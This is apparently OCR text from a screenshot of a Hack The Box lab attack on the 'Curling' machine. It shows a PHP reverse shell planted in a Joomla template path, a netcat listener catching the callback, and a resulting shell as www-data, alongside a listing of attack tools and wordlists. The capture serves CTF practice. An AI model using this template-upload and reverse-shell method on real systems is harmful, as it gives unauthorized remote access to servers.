 Mozilla Firefox
shashhh10@kali: ~
09:49 PM
Mozilla Firefox
Hack The Box
Templates: Cu
10.10.10.15
http://10.10.10.15
Preferences
Google
php-reverse-shel
10.10.10.150/templates/protostar/shell1.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64
Browse... No file selected. Upload
Upload Success !!!
Waiting for 10.10.10.150...
shashhh10@kali: ~
File Actions Edit View Help
shashhh10@kali: ~/Downloads shashhh10@kali: ~
^C
--- 10.10.10.150 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 86.617/88.326/90.035/1.709 ms
shashhh10@kali:~$ ls
10.10.10.171.xml Downloads php-reverse-shell-1.0 shell.jsp
10.10.10.181.xml hydra.restore php-reverse-shell-1.0.tar.gz shell.php
14641.py id_rsa phpshells.txt shell.py
authorized_keys id_rsa.pub Pictures ssh
cwords.txt met.exe Public suggester.sh
Desktop Music rockyou.txt Templates
directory-list-1.0.txt nel.c shell1.php USB-Rubber-Ducky
Documents p.hash shell.aspx Videos
shashhh10@kali:~$ nano shell.php
shashhh10@kali:~$ nano shell1.php
shashhh10@kali:~$ nano uploadscript.php
shashhh10@kali:~$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.10.150] 55908
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x8
6_64 GNU/Linux
01:49:09 up 20:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1265): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@curling:/$